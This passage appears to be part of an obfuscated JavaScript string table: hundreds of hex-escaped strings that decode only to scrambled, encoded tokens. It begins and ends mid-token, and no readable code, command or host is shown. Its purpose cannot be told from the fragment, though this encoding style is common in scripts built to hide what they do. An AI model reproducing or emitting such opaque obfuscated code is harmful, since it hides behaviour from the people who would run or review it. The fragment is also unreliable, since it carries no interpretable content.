53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x